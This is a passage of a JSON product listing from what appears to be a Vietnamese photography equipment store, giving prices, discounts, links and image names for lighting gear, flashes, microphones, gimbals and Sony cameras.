3\/8)","gia":400000,"giakm":280000,"phantram":30,"image":"1471529503.jpg"},{"id":2941,"dmid":211,"link":"\/softbox-cau-jinbel-65cm-211-2941.html","label":"Softbox C\u1ea7u Jinbel 65cm  ","gia":1390000,"giakm":1080000,"phantram":22.302158273381,"image":"425291596.jpg"},{"id":2942,"dmid":211,"link":"\/softbox-cau-jinbel-85cm-211-2942.html","label":"Softbox C\u1ea7u Jinbel 85cm    ","gia":1690000,"giakm":1300000,"phantram":23.076923076923,"image":"890817607.jpg"},{"id":2943,"dmid":211,"link":"\/softbox-cau-jinbel-100cm-211-2943.html","label":"Softbox C\u1ea7u Jinbel 100cm    ","gia":2150000,"giakm":0,"phantram":0,"image":"804079137.jpg"},{"id":2944,"dmid":211,"link":"\/softbox-cau-jinbel-120cm--kem-vai-den-trum-211-2944.html","label":"Softbox C\u1ea7u Jinbel 120cm  ( k\u00e8m v\u1ea3i \u0111\u00e8n tr\u00f9m)","gia":2360000,"giakm":0,"phantram":0,"image":"1092959752.jpg"},{"id":2945,"dmid":212,"link":"\/bo-khung-tan-sang-jinbei-150x210-cm-chua-bao-gom-chan--212-2945.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng Jinbei 150x210 cm ( ch\u01b0a bao g\u1ed3m ch\u00e2n )","gia":4800000,"giakm":4190000,"phantram":12.708333333333,"image":"1620778310.png"},{"id":2947,"dmid":212,"link":"\/choa-jinbei-ef-20cm-212-2947.html","label":"Ch\u00f3a Jinbei EF 20cm ","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"557945171.png"},{"id":2946,"dmid":212,"link":"\/bo-khung-tan-sang-jinbei-300x300-cm-212-2946.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng Jinbei 300x300 cm     ","gia":7600000,"giakm":6690000,"phantram":11.973684210526,"image":"1323576021.png"},{"id":2948,"dmid":212,"link":"\/du-phan-trang-jinbei-150cm-60-212-2948.html","label":"D\u00f9 ph\u1ea3n tr\u1eafng Jinbei 150cm (60","gia":1150000,"giakm":0,"phantram":0,"image":"529558828.jpg"},{"id":2949,"dmid":212,"link":"\/du-jinbei-phan-bac-cao-cap-16-canh-150cm-212-2949.html","label":"D\u00f9 JINBEI ph\u1ea3n b\u1ea1c cao c\u1ea5p 16 c\u1ea1nh 150cm ","gia":1150000,"giakm":0,"phantram":0,"image":"107991340.jpg"},{"id":2950,"dmid":213,"link":"\/chan-boom-jinbei-bm-395-hand-lifting-steel-studio-stand-213-2950.html","label":"Ch\u00e2n Boom Jinbei BM-395 Hand Lifting Steel Studio Stand","gia":23500000,"giakm":18500000,"phantram":21.276595744681,"image":"2066276677.jpg"},{"id":2951,"dmid":213,"link":"\/gia-do-chan-den-da-nang-jinbei-jb-250-213-2951.html","label":"Gi\u00e1 \u0111\u1ee1 ch\u00e2n \u0111\u00e8n \u0111a n\u0103ng Jinbei JB-250","gia":28500000,"giakm":27000000,"phantram":5.2631578947368,"image":"1106829155.jpg"},{"id":2952,"dmid":213,"link":"\/gia-do-chan-den-da-nang-jinbei-jb-200-213-2952.html","label":"Gi\u00e1 \u0111\u1ee1 ch\u00e2n \u0111\u00e8n \u0111a n\u0103ng Jinbei JB-200","gia":23500000,"giakm":22000000,"phantram":6.3829787234043,"image":"751828540.jpg"},{"id":2953,"dmid":329,"link":"\/bo-pin--sac-ravpower-np-f970-329-2953.html","label":"B\u1ed8 PIN + S\u1ea0C RAVPOWER NP-F970","gia":800000,"giakm":0,"phantram":0,"image":"1173112712.jpg"},{"id":2954,"dmid":329,"link":"\/bo-pin--sac-ravpower-lp-e12-for-canon-329-2954.html","label":"B\u1ed8 PIN + S\u1ea0C RAVPOWER LP-E12 FOR CANON","gia":650000,"giakm":0,"phantram":0,"image":"282130302.jpg"},{"id":2955,"dmid":330,"link":"\/den-led-jinbei-efii-60w-330-2955.html","label":"\u0110\u00e8n Led Jinbei EFII-60W","gia":3250000,"giakm":2650000,"phantram":18.461538461538,"image":"753178403.jpg"},{"id":2968,"dmid":332,"link":"\/den-led-quay-phim-chuyen-nghiep-proton-dl1200r-120w-rgb-3200k-5600k-kem-canh-barndoor-332-2968.html","label":"\u0110\u00e8n Led Quay Phim Chuy\u00ean Nghi\u1ec7p Proton DL1200R 120w RGB & 3200k-5600K k\u00e8m c\u00e1nh Barndoor   ","gia":5590000,"giakm":3590000,"phantram":35.778175313059,"image":"328460080.png"},{"id":2969,"dmid":213,"link":"\/banh-xe-pt25iii-cho-chan-ck-stand-213-2969.html","label":"B\u00e1nh xe PT25III cho ch\u00e2n CK stand","gia":660000,"giakm":650000,"phantram":1.5151515151515,"image":"1091888673.png"},{"id":2956,"dmid":198,"link":"\/combo-den-flash-godox-tt685ii--bo-pin-eneloop-aa-1900mah-198-2956.html","label":"Combo \u0110\u00e8n Flash Godox TT685II + B\u1ed9 pin Eneloop AA 1900mah","gia":2870000,"giakm":2560000,"phantram":10.801393728223,"image":"den-chup-hinh-tt685.jpg"},{"id":2957,"dmid":198,"link":"\/combo-den-flash-godox-tt350--bo-pin-eneloop-aa-2550mah-198-2957.html","label":"Combo \u0110\u00e8n Flash Godox TT350 + B\u1ed9 pin Eneloop AA 2550mah     ","gia":2000000,"giakm":1840000,"phantram":8,"image":"den-tt350-chup -hinh.png"},{"id":2958,"dmid":192,"link":"\/bo-pin-sac-panasonic-aa-2000mah-kj55-4v-192-2958.html","label":"B\u1ed8 PIN+S\u1ea0C PANASONIC AA 2000MAH KJ55 (4V)","gia":1050000,"giakm":950000,"phantram":9.5238095238095,"image":"445596928.jpg"},{"id":2960,"dmid":331,"link":"\/den-proton-ce-520d-5600k-331-2960.html","label":"\u0110\u00e8n Proton CE 520D (5600k)","gia":1700000,"giakm":0,"phantram":0,"image":"138294725.png"},{"id":2961,"dmid":331,"link":"\/den-proton-ce-520r-rgb-3200k-5600k-331-2961.html","label":"\u0110\u00e8n Proton CE 520R (RGB & 3200k-5600k)  ","gia":2150000,"giakm":0,"phantram":0,"image":"640304366.png"},{"id":2962,"dmid":331,"link":"\/den-proton-ce-520b-3200k-5600k-331-2962.html","label":"\u0110\u00e8n Proton CE 520B (3200k-5600k)","gia":1900000,"giakm":0,"phantram":0,"image":"922351462.png"},{"id":2963,"dmid":266,"link":"\/den-flash-studio-godox-dp400iii-v-chinh-hang-266-2963.html","label":"\u0110\u00e8n Flash Studio Godox DP400III-V Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3320000,"phantram":16.791979949875,"image":"1370760133.jpg"},{"id":3665,"dmid":367,"link":"\/den-led-tolifo-x-500b-pro-2700k-6500k-367-3665.html","label":"\u0110\u00e8n Led Tolifo X-500B Pro 2700K-6500K ","gia":4750000,"giakm":4200000,"phantram":11.578947368421,"image":"tolifo-x500pro.png"},{"id":2964,"dmid":266,"link":"\/den-flash-studio-godox-dp600iii-v-chinh-hang-266-2964.html","label":"\u0110\u00e8n Flash Studio Godox DP600III-V Ch\u00ednh H\u00e3ng","gia":4990000,"giakm":3850000,"phantram":22.845691382766,"image":"1434253015.jpg"},{"id":2965,"dmid":266,"link":"\/den-flash-studio-godox-dp800iii-v-chinh-hang-266-2965.html","label":"\u0110\u00e8n Flash Studio Godox DP800III-V Ch\u00ednh H\u00e3ng","gia":6500000,"giakm":5090000,"phantram":21.692307692308,"image":"1641215711.jpg"},{"id":2966,"dmid":266,"link":"\/den-flash-studio-godox-dp1000iii-v-chinh-hang-266-2966.html","label":"\u0110\u00e8n Flash Studio Godox DP1000III-V Ch\u00ednh H\u00e3ng","gia":6640000,"giakm":5500000,"phantram":17.168674698795,"image":"554472667.jpg"},{"id":2967,"dmid":208,"link":"\/the-nho-sdhc-sandisk-extreme-pro-u3-v30-32gb-100mbs-sdsdxxo-032g-gn4in-208-2967.html","label":"Th\u1ebb nh\u1edb SDHC SanDisk Extreme Pro U3 V30 32GB 100MB\/s SDSDXXO-032G-GN4IN","gia":590000,"giakm":450000,"phantram":23.728813559322,"image":"791001310.jpg"},{"id":2970,"dmid":211,"link":"\/du-xuyen-180cm-godox-ub-l2-211-2970.html","label":"D\u00f9 xuy\u00ean 180cm godox UB-L2","gia":950000,"giakm":0,"phantram":0,"image":"517598400.jpg"},{"id":2971,"dmid":243,"link":"\/den-led-godox-tl180-rgb-tube-light-243-2971.html","label":"\u0110\u00e8n Led Godox TL180 RGB Tube Light","gia":2,"giakm":1,"phantram":50,"image":"1686985524.jpg"},{"id":2975,"dmid":230,"link":"\/sac-panasonic-cc51-aa-aaa-230-2975.html","label":"S\u1ea1c Panasonic CC51 AA\/ AAA","gia":300000,"giakm":0,"phantram":0,"image":"1996233599.png"},{"id":2976,"dmid":281,"link":"\/tay-cam-gimbal-zhiyun-tech-smooth-q4-281-2976.html","label":"Tay c\u1ea7m Gimbal Zhiyun-Tech Smooth Q4","gia":2890000,"giakm":0,"phantram":0,"image":"1193823725.png"},{"id":2977,"dmid":281,"link":"\/tay-cam-gimbal-zhiyun-tech-smooth-q4-combo-281-2977.html","label":"Tay c\u1ea7m Gimbal Zhiyun-Tech Smooth Q4 Combo","gia":3490000,"giakm":0,"phantram":0,"image":"827735390.png"},{"id":2978,"dmid":281,"link":"\/tay-cam-gimbal-zhiyun-tech-smooth-5s-281-2978.html","label":"Tay c\u1ea7m Gimbal Zhiyun-Tech Smooth 5s","gia":4790000,"giakm":3500000,"phantram":26.931106471816,"image":"2020411902.png"},{"id":2979,"dmid":281,"link":"\/tay-cam-gimbal-zhiyun-tech-smooth-5-combo-281-2979.html","label":"Tay c\u1ea7m Gimbal Zhiyun-Tech Smooth 5 Combo","gia":4890000,"giakm":0,"phantram":0,"image":"271172784.png"},{"id":2980,"dmid":281,"link":"\/tay-cam-gimbal-zhiyun-smooth-q3-281-2980.html","label":"Tay C\u1ea7m Gimbal Zhiyun Smooth Q3","gia":1890000,"giakm":0,"phantram":0,"image":"409776325.png"},{"id":2981,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-mz2800-213-2981.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MZ2800","gia":550000,"giakm":0,"phantram":0,"image":"935458261.png"},{"id":2983,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-mzi2800-inox-213-2983.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MZI2800 Inox","gia":950000,"giakm":0,"phantram":0,"image":"chan-den-quay-phim-chup-anh-mzi2800-inox (1).jpg"},{"id":2984,"dmid":213,"link":"\/chan-den-boom-mzi2800-2in1-inox-213-2984.html","label":"Ch\u00e2n \u0111\u00e8n boom MZI2800 2in1 Inox","gia":1750000,"giakm":0,"phantram":0,"image":"697998398.png"},{"id":2986,"dmid":213,"link":"\/chan-den-boom-md280-2in1-213-2986.html","label":"Ch\u00e2n \u0110\u00e8n boom MD280 2in1","gia":1050000,"giakm":800000,"phantram":23.809523809524,"image":"773417130.png"},{"id":3038,"dmid":297,"link":"\/den-flash-ngoai-canh-jinbei-hd-610-pro-297-3038.html","label":"\u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh Jinbei HD 610 pro","gia":14900000,"giakm":11990000,"phantram":19.530201342282,"image":"1211916445.jpg"},{"id":2987,"dmid":213,"link":"\/chan-den-mdi280-inox-213-2987.html","label":"Ch\u00e2n \u0111\u00e8n MDI280 inox","gia":800000,"giakm":0,"phantram":0,"image":"1160115167.png"},{"id":2991,"dmid":323,"link":"\/microphone-khong-day-ckmova-vocal-x-v2w-323-2991.html","label":"Microphone kh\u00f4ng d\u00e2y CKmova Vocal X V2W","gia":5760000,"giakm":3790000,"phantram":34.201388888889,"image":"1685726076.jpg"},{"id":2992,"dmid":215,"link":"\/barndoor-4-filter-mau-luoi-to-ong-ngam-bowen-bd-04-215-2992.html","label":"BARNDOOR 4 FILTER M\u00c0U, L\u01af\u1edaI T\u1ed4 ONG, NG\u00c0M BOWEN BD-04","gia":350000,"giakm":0,"phantram":0,"image":"1019323932.png"},{"id":2993,"dmid":192,"link":"\/ngam-chuyen-cho-softbox-broncolor-big-192-2993.html","label":"Ng\u00e0m chuy\u1ec3n cho softbox Broncolor-Big","gia":450000,"giakm":380000,"phantram":15.555555555556,"image":"1054246187.jpg"},{"id":2994,"dmid":243,"link":"\/den-led-godox-tl120-rgb-tube-light-243-2994.html","label":"\u0110\u00e8n Led Godox TL120 RGB Tube Light","gia":6200000,"giakm":4890000,"phantram":21.129032258065,"image":"376174258.jpg"},{"id":2995,"dmid":243,"link":"\/den-led-godox-tl30-rgb-tube-light-243-2995.html","label":"\u0110\u00e8n Led Godox TL30 RGB Tube Light","gia":2,"giakm":1,"phantram":50,"image":"904071279.jpg"},{"id":2996,"dmid":243,"link":"\/combo-4-den-led-rgb-godox-tl120-tube-light-2700-6500k-243-2996.html","label":"Combo 4 \u0110\u00e8n Led RGB Godox TL120 Tube Light (2700-6500K)","gia":29990000,"giakm":27000000,"phantram":9.9699899966656,"image":"1549814234.jpg"},{"id":2997,"dmid":243,"link":"\/combo-2-den-led-rgb-godox-tl30-tube-light-2700-6500k-243-2997.html","label":"Combo 2 \u0110\u00e8n Led RGB Godox TL30 Tube Light (2700-6500K)","gia":2,"giakm":1,"phantram":50,"image":"223881805.jpg"},{"id":2998,"dmid":192,"link":"\/choa-godox-tieu-chuan-ngam-bowen-20cm-192-2998.html","label":"Ch\u00f3a Godox ti\u00eau chu\u1ea9n ng\u00e0m Bowen 20cm","gia":200000,"giakm":0,"phantram":0,"image":"583756127.jpg"},{"id":2999,"dmid":192,"link":"\/choa-guong-van-to-a-godox-ngam-bowen-192-2999.html","label":"Ch\u00f3a G\u01b0\u01a1ng v\u00e2n to A Godox Ng\u00e0m Bowen ","gia":550000,"giakm":295000,"phantram":46.363636363636,"image":"1221958150.png"},{"id":3217,"dmid":218,"link":"\/du-xuyen-jinbei-16-canh-150cm-jb150-218-3217.html","label":"D\u00f9 Xuy\u00ean Jinbei 16 c\u1ea1nh 150cm JB150","gia":1350000,"giakm":695000,"phantram":48.518518518519,"image":"du-xuyen-jinbei-150cm.jpg"},{"id":3000,"dmid":192,"link":"\/choa-guong-van-nho-b-godox-ngam-bowen-192-3000.html","label":"Ch\u00f3a g\u01b0\u01a1ng v\u00e2n nh\u1ecf B Godox ng\u00e0m Bowen","gia":550000,"giakm":295000,"phantram":46.363636363636,"image":"263723027.jpg"},{"id":3001,"dmid":192,"link":"\/ngam-chuyen-cho-softbox-elinchrom-192-3001.html","label":"Ng\u00e0m chuy\u1ec3n cho softbox Elinchrom","gia":290000,"giakm":250000,"phantram":13.793103448276,"image":"1666222928.jpg"},{"id":3002,"dmid":215,"link":"\/honeycom-grip-to-ong-10-do-168cm-215-3002.html","label":"Honeycom Grip t\u1ed5 ong 10 \u0111\u1ed9 16.8cm","gia":250000,"giakm":220000,"phantram":12,"image":"1257103213.jpg"},{"id":3003,"dmid":215,"link":"\/honeycomb-grip-to-ong-20-do-168cm-215-3003.html","label":"Honeycomb Grip t\u1ed5 ong  20 \u0111\u1ed9 16.8cm","gia":220000,"giakm":170000,"phantram":22.727272727273,"image":"1733146911.jpg"},{"id":3004,"dmid":215,"link":"\/honeycomb-grip-to-ong-30-do-168cm-215-3004.html","label":"Honeycomb Grip t\u1ed5 ong 30 \u0111\u1ed9 16.8cm","gia":200000,"giakm":180000,"phantram":10,"image":"384853173.jpg"},{"id":3005,"dmid":215,"link":"\/honeycomb-grip-to-ong-40-do-168cm-215-3005.html","label":"Honeycomb grip t\u1ed5 \u00f4ng 40 \u0111\u1ed9 16.8cm","gia":220000,"giakm":160000,"phantram":27.272727272727,"image":"822936583.jpg"},{"id":3006,"dmid":215,"link":"\/honeycomb-grip-to-ong-60-do-168cm-215-3006.html","label":"Honeycomb grip t\u1ed5 \u00f4ng 60 \u0111\u1ed9 16.8cm","gia":150000,"giakm":120000,"phantram":20,"image":"1288509880.jpg"},{"id":3007,"dmid":250,"link":"\/den-flash-studio-jinbei-dpx1000ii-1000w-250-3007.html","label":"\u0110\u00e8n Flash Studio Jinbei DPX1000II 1000w","gia":7600000,"giakm":5790000,"phantram":23.815789473684,"image":"983722263.png"},{"id":3008,"dmid":192,"link":"\/honeycomb-grip-to-ong-50-do-168cm-192-3008.html","label":"Honeycomb grip t\u1ed5 \u00f4ng 50 \u0111\u1ed9 16.8cm","gia":200000,"giakm":140000,"phantram":30,"image":"746229559.jpg"},{"id":3009,"dmid":192,"link":"\/bo-tao-hinh-nghe-thuat-ot1-192-3009.html","label":"B\u1ed9 T\u1ea1o H\u00ecnh Ngh\u1ec7 Thu\u1eadt OT1 ","gia":1,"giakm":0,"phantram":0,"image":"1536381959.png"},{"id":3010,"dmid":192,"link":"\/khop-godox-bracket-for-4-tl60-chinh-hang-192-3010.html","label":"Kh\u1edbp Godox Bracket for 4 TL60 Ch\u00ednh H\u00e3ng","gia":2,"giakm":1,"phantram":50,"image":"1603771895.jpg"},{"id":3011,"dmid":213,"link":"\/tay-boom-arm-inox-mf-01-213-3011.html","label":"Tay boom Arm inox MF-01 ","gia":1500000,"giakm":830000,"phantram":44.666666666667,"image":"2096921231.png"},{"id":3012,"dmid":213,"link":"\/tay-boom-arm-inox-mf-02-213-3012.html","label":"Tay boom Arm inox MF-02","gia":1800000,"giakm":1550000,"phantram":13.888888888889,"image":"2080441039.png"},{"id":3013,"dmid":208,"link":"\/the-nho-sd-256gb-sandisk-extreme-pro-200-mbs-208-3013.html","label":"Th\u1ebb nh\u1edb SD 256GB SanDisk Extreme Pro 200 MB\/s ","gia":1390000,"giakm":1190000,"phantram":14.388489208633,"image":"1706727182.jpg"},{"id":3014,"dmid":192,"link":"\/ngam-chuyen-cho-softbox-profoto-152-192-3014.html","label":"Ng\u00e0m chuy\u1ec3n cho softbox Profoto 152","gia":650000,"giakm":580000,"phantram":10.769230769231,"image":"1558069718.jpg"},{"id":3015,"dmid":211,"link":"\/choa-den-55-ngam-bowen-211-3015.html","label":"Ch\u00f3a \u0111\u00e8n 55  ng\u00e0m Bowen","gia":450000,"giakm":320000,"phantram":28.888888888889,"image":"62108976.jpg"},{"id":3016,"dmid":192,"link":"\/choa-den-21cm-goc-rong-ngam-bowen-192-3016.html","label":"Ch\u00f3a \u0111\u00e8n 21cm g\u00f3c r\u1ed9ng ng\u00e0m Bowen","gia":300000,"giakm":250000,"phantram":16.666666666667,"image":"652014274.png"},{"id":3017,"dmid":192,"link":"\/tui-dung-choa-den-42cm-192-3017.html","label":"T\u00fai \u0111\u1ef1ng ch\u00f3a \u0111\u00e8n 42cm","gia":450000,"giakm":0,"phantram":0,"image":"1494520894.jpg"},{"id":3018,"dmid":192,"link":"\/tui-dung-choa-den-56cm-192-3018.html","label":"T\u00fai \u0111\u1ef1ng ch\u00f3a \u0111\u00e8n 56cm","gia":550000,"giakm":0,"phantram":0,"image":"1924681652.jpg"},{"id":3019,"dmid":192,"link":"\/tui-dung-choa-den-70cm-192-3019.html","label":"T\u00fai \u0111\u1ef1ng ch\u00f3a \u0111\u00e8n 70cm","gia":650000,"giakm":0,"phantram":0,"image":"1985367465.jpg"},{"id":3020,"dmid":215,"link":"\/honeycomb-grip-to-ong-60-do-28cm-215-3020.html","label":"Honeycomb grip t\u1ed5 \u00f4ng 60 \u0111\u1ed9 28cm","gia":700000,"giakm":400000,"phantram":42.857142857143,"image":"2072246319.jpg"},{"id":3021,"dmid":192,"link":"\/tui-ta-doi-trong-bi-sat-4kg-192-3021.html","label":"T\u00fai t\u1ea1 \u0111\u1ed1i tr\u1ecdng bi s\u1eaft 4kg","gia":600000,"giakm":450000,"phantram":25,"image":"709564562.png"},{"id":3995,"dmid":213,"link":"\/chan-den-gap-nguoc-xep-gon-beike-ls288a-213-3995.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn beike LS288A","gia":1250000,"giakm":0,"phantram":0,"image":"ls288a.png"},{"id":3027,"dmid":195,"link":"\/trigger-jinbei-tr-a6iic-toc-do-cao-18000s-195-3027.html","label":"Trigger Jinbei TR-A6IIC T\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":1000000,"giakm":950000,"phantram":5,"image":"60620308.jpg"},{"id":3028,"dmid":334,"link":"\/den-led-godox-sl150iii-150w-chinh-hang-334-3028.html","label":"\u0110\u00e8n Led Godox SL150III 150w Ch\u00ednh H\u00e3ng","gia":6990000,"giakm":4630000,"phantram":33.76251788269,"image":"959154584.png"},{"id":3029,"dmid":243,"link":"\/den-led-godox-sl200iii-215w-chinh-hang-243-3029.html","label":"\u0110\u00e8n Led Godox SL200III 215w Ch\u00ednh H\u00e3ng","gia":8990000,"giakm":5580000,"phantram":37.931034482759,"image":"707899413.jpg"},{"id":3030,"dmid":243,"link":"\/den-led-godox-sl300iii-330w-chinh-hang-243-3030.html","label":"\u0110\u00e8n Led Godox SL300III 330w Ch\u00ednh H\u00e3ng","gia":11900000,"giakm":7700000,"phantram":35.294117647059,"image":"godox-sl300III-led-chuyen-nghiep (6).jpg"},{"id":3664,"dmid":367,"link":"\/den-led-tolifo-x-180rgb-2700k-6500k-367-3664.html","label":"\u0110\u00e8n Led Tolifo X-180RGB 2700K-6500K","gia":3460000,"giakm":3450000,"phantram":0.28901734104046,"image":"den-led-tolifo-x-180R-rgb (8).jpg"},{"id":3031,"dmid":192,"link":"\/choa-den-goc-45-phi-288cm--luoi-to-ong-192-3031.html","label":"Ch\u00f3a \u0111\u00e8n g\u00f3c 45 phi 28,8cm  + l\u01b0\u1edbi t\u1ed5 \u00f4ng","gia":1350000,"giakm":1050000,"phantram":22.222222222222,"image":"1624516503.png"},{"id":3032,"dmid":192,"link":"\/choa-den-goc-65-phi--luoi-to-ong-192-3032.html","label":"Ch\u00f3a \u0111\u00e8n g\u00f3c 65 phi + l\u01b0\u1edbi t\u1ed5 \u00f4ng","gia":1250000,"giakm":1050000,"phantram":16,"image":"1199328241.png"},{"id":3035,"dmid":215,"link":"\/choa-mola-beautidish-bowens-mount-40cm-white-215-3035.html","label":"Ch\u00f3a Mola beautidish Bowens mount 40cm White","gia":2150000,"giakm":0,"phantram":0,"image":"984530262.jpg"},{"id":3036,"dmid":192,"link":"\/choa-jinbei-20cm-192-3036.html","label":"Ch\u00f3a Jinbei 20cm","gia":300000,"giakm":200000,"phantram":33.333333333333,"image":"300377654.jpg"},{"id":3037,"dmid":320,"link":"\/truc-ngang-leofoto-hc-32-320-3037.html","label":"Tr\u1ee5c ngang Leofoto HC-32","gia":2580000,"giakm":2480000,"phantram":3.8759689922481,"image":"883947981.jpg"},{"id":3039,"dmid":297,"link":"\/den-flash-ngoai-canh-jinbei-hd-400-pro-297-3039.html","label":"\u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh Jinbei HD 400 pro     ","gia":9500000,"giakm":8700000,"phantram":8.4210526315789,"image":"703351137.png"},{"id":3040,"dmid":297,"link":"\/den-flash-ngoai-canh-jinbei-hd-200-pro-297-3040.html","label":"\u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh Jinbei HD 200 pro     ","gia":7000000,"giakm":6700000,"phantram":4.2857142857143,"image":"363810621.png"},{"id":3042,"dmid":211,"link":"\/softbox-danh-nguoc-jinbei-120cm-to-ong-va-bo-zoom-focus-211-3042.html","label":"Softbox \u0111\u00e1nh ng\u01b0\u1ee3c Jinbei 120cm t\u1ed5 \u00f4ng v\u00e0 b\u1ed9 zoom focus","gia":6900000,"giakm":6000000,"phantram":13.04347826087,"image":"1124900112.jpg"},{"id":3043,"dmid":211,"link":"\/softbox-danh-nguoc-jinbei-140cm-to-ong-va-bo-zoom-focus-211-3043.html","label":"Softbox \u0111\u00e1nh ng\u01b0\u1ee3c Jinbei 140cm t\u1ed5 \u00f4ng v\u00e0 b\u1ed9 zoom focus    ","gia":8000000,"giakm":7500000,"phantram":6.25,"image":"100142557.jpg"},{"id":3044,"dmid":211,"link":"\/softbox-danh-nguoc-jinbei-td-180-cm-va-bo-zoom-focus-211-3044.html","label":"Softbox \u0111\u00e1nh ng\u01b0\u1ee3c Jinbei TD 180 cm v\u00e0 b\u1ed9 zoom focus","gia":9500000,"giakm":9200000,"phantram":3.1578947368421,"image":"1804781038.jpg"},{"id":3704,"dmid":260,"link":"\/tripod-head--da\u0302\u0300u-da\u0302\u0300u-quay-phim--chu\u0323p-hi\u0300nh-beike-q90-260-3704.html","label":" Tripod Head -  \u0110a\u0302\u0300u Da\u0302\u0300u Quay Phim -  Chu\u0323p Hi\u0300nh Beike Q90","gia":1990000,"giakm":850000,"phantram":57.286432160804,"image":"tripod-head--da\u0302\u0300u-da\u0302\u0300u-quay-phim--chu\u0323p-hi\u0300nh-beike-q90 (9).jpg"},{"id":3045,"dmid":192,"link":"\/choa-jinbei-55-do-20cm-192-3045.html","label":"Ch\u00f3a jinbei 55 \u0111\u1ed9 20cm","gia":350000,"giakm":0,"phantram":0,"image":"336854287.jpg"},{"id":3046,"dmid":192,"link":"\/choa-jinbei-55-do-18cm-192-3046.html","label":"Ch\u00f3a Jinbei 55 \u0111\u1ed9 18cm","gia":300000,"giakm":0,"phantram":0,"image":"467026198.jpg"},{"id":3047,"dmid":192,"link":"\/choa-jinbei-70-do-24cm-192-3047.html","label":"Ch\u00f3a Jinbei 70 \u0111\u1ed9 24cm","gia":600000,"giakm":0,"phantram":0,"image":"1035410604.jpg"},{"id":3049,"dmid":226,"link":"\/bo-pin-kingma-lp-e6-2-pin-1-sac-226-3049.html","label":"B\u1ed9 Pin Kingma LP-E6 2 pin 1 s\u1ea1c ","gia":850000,"giakm":0,"phantram":0,"image":"1164504187.jpg"},{"id":3053,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-mini-uc-white-316-3053.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink Mini UC (White) ","gia":2590000,"giakm":2190000,"phantram":15.444015444015,"image":"647461649.jpg"},{"id":3054,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-mini-lt-white-316-3054.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink Mini LT (White)","gia":2590000,"giakm":2190000,"phantram":15.444015444015,"image":"31005290.jpg"},{"id":3055,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-mini-lt-macaron-green-316-3055.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink Mini LT (macaron Green) ","gia":2590000,"giakm":2190000,"phantram":15.444015444015,"image":"1689810471.jpg"},{"id":3056,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-mini-uc-macaron-green-316-3056.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink Mini UC (macaron Green)","gia":2590000,"giakm":2190000,"phantram":15.444015444015,"image":"1592605244.jpg"},{"id":3057,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-mini-uc-cherry-pink-316-3057.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink Mini UC (Cherry Pink)","gia":2590000,"giakm":2390000,"phantram":7.7220077220077,"image":"577859551.jpg"},{"id":3058,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-mini-lt-cherry-pink-316-3058.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink Mini LT (Cherry Pink)","gia":2590000,"giakm":2390000,"phantram":7.7220077220077,"image":"1455178533.jpg"},{"id":3059,"dmid":338,"link":"\/may-anh-sony-alpha-a6400-kit-e-pz-16-50mm-f35-56-oss-ilce-6400l-den-338-3059.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A6400 KIT E PZ 16-50MM F3.5-5.6 OSS\/ ILCE-6400L\/ \u0110EN","gia":23490000,"giakm":0,"phantram":0,"image":"694320463.jpg"},{"id":3060,"dmid":338,"link":"\/may-anh-sony-alpha-a6400-body-ilce-6400-den-338-3060.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A6400 BODY\/ ILCE-6400\/ \u0110EN","gia":20990000,"giakm":0,"phantram":0,"image":"1779580355.jpg"},{"id":3061,"dmid":338,"link":"\/may-anh-sony-zv-1-338-3061.html","label":"M\u00c1Y \u1ea2NH SONY ZV-1","gia":17490000,"giakm":0,"phantram":0,"image":"976424926.jpg"},{"id":3062,"dmid":211,"link":"\/softbox-du-beauty-dish-dragon-65cm-co-to-ong-211-3062.html","label":"Softbox d\u00f9 Beauty Dish Dragon 65cm c\u00f3 t\u1ed5 \u00f4ng","gia":1800000,"giakm":0,"phantram":0,"image":"2085713668.jpg"},{"id":3063,"dmid":211,"link":"\/softbox-du-beauty-dish-dragon-85cm-co-to-ong-211-3063.html","label":"Softbox d\u00f9 Beauty Dish Dragon 85cm c\u00f3 t\u1ed5 \u00f4ng","gia":2090000,"giakm":0,"phantram":0,"image":"679142750.jpg"},{"id":3064,"dmid":211,"link":"\/softbox-du-beauty-dish-dragon-105cm-co-to-ong-211-3064.html","label":"Softbox d\u00f9 Beauty Dish Dragon 105cm c\u00f3 t\u1ed5 \u00f4ng","gia":2290000,"giakm":0,"phantram":0,"image":"785467986.jpg"},{"id":3065,"dmid":338,"link":"\/may-anh-sony-alpha-zv-e10-kit-16--50-mm-338-3065.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA ZV-E10 KIT 16 - 50 MM","gia":18990000,"giakm":16190000,"phantram":14.744602422328,"image":"1799162877.jpg"},{"id":3066,"dmid":338,"link":"\/may-anh-sony-alpha-a7m4-body-ilce-7m4-338-3066.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A7M4 BODY\/ ILCE-7M4","gia":52990000,"giakm":0,"phantram":0,"image":"2098878693.jpg"},{"id":3067,"dmid":338,"link":"\/may-anh-sony-alpha-a7c-body-338-3067.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A7C 